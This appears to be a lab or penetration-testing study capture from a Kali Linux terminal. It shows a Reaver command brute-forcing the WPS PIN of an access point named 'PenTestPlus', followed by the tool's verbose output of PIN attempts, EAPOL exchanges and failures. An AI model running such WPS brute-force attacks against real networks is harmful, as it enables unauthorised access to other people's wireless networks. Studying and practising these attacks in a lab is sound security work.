 root@kali:~# reaver -c 6 -b 00:24:01:42:C3:BC -i wlan0mon -vv
Reaver v1.6.3 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 6
[+] Waiting for beacon from 00:24:01:42:C3:BC
[+] Received beacon from 00:24:01:42:C3:BC
[+] Vendor: AtherosC
[+] Trying pin "12345670"
[+] Associated with 00:24:01:42:C3:BC (ESSID: PenTestPlus)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received WSC NACK
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0x04), re-trying last pin
[+] Trying pin "12345670"
[+] Associated with 00:24:01:42:C3:BC (ESSID: PenTestPlus)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[!] WARNING: Receive timeout occurred
[+] Sending WSC NACK